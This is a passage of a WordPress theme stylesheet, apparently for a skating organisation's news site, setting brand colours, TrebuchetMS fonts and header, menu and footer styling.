div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
